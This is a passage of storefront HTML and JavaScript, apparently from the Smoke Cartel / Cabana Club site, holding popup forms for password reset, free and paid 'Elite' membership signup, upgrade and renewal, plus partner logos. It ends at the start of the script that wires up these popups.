                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
